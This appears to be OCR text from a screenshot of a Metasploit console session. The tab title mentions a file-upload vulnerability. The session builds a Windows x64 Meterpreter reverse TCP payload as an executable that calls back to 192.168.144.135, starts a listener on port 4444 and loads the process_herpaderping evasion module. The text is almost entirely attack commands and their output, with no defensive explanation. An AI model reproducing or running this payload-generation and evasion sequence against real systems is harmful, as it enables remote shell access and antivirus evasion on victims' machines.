 Vulnerability: File Uploa...
Terminal
01:50 PM
Terminal
File Edit View Search Terminal Help
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.0.34-dev-c4517329c1 ]
+ -- --=[ 2104 exploits - 1133 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Display the Framework log using the
log command, learn more with help log
msf6 >use payload/windows/x64/meterpreter/reverse_tcp
msf6 payload(windows/x64/meterpreter/reverse_tcp) > set LHOST 192.168.144.135
LHOST => 192.168.144.135
msf6 payload(windows/x64/meterpreter/reverse_tcp) > generate -f exe -o /tmp/payload.exe
[*] Writing 7168 bytes to /tmp/payload.exe...
msf6 payload(windows/x64/meterpreter/reverse_tcp) > to_handler
[*] Payload Handler Started as Job 0
msf6 payload(windows/x64/meterpreter/reverse_tcp) >
[*] Started reverse TCP handler on 192.168.144.135:4444
msf6 payload(windows/x64/meterpreter/reverse_tcp) > use evasion/windows/process_herpaderping
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 evasion(windows/process_herpaderping) >
19 RAPID7